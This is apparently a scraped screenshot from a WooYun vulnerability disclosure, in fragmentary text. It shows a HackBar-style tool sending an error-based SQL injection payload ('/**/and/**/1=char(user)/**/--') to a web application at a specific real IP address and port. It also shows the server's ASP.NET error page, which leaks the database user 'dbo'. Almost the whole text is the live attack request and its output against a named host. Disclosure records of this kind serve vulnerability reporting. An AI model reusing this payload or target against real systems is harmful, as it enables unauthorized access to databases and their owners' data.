 在将 nvarchar 值 'dbo' 转换...
61.178.180.235:8001/ViewSource/ProExamineView.aspx?ActivityInstanceId=&
NT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://61.178.180.235:8001/ViewSource/ProExamineView.aspx?ActivityInstanceId=&ActivitySchemeGuid=9a0b1f9e-d564-4e
600b5a4dd2ed'/**/and/**/1=char(user)/**/--&ExId=00280
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
www.wooyun.org
堆栈跟踪: